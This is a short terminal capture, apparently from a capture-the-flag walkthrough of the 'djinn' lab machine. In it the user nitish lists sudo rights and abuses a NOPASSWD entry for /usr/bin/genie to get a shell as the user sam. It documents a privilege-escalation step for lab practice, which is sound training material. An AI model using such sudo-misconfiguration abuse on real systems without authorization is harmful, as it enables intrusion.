 nitish@djinn:~$ sudo -l
Matching Defaults entries for nitish on djinn:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/
User nitish may run the following commands on djinn:
    (sam) NOPASSWD: /usr/bin/genie
nitish@djinn:~$ sudo -u sam /usr/bin/genie -cmd id
my man!!
$ whoami
sam
$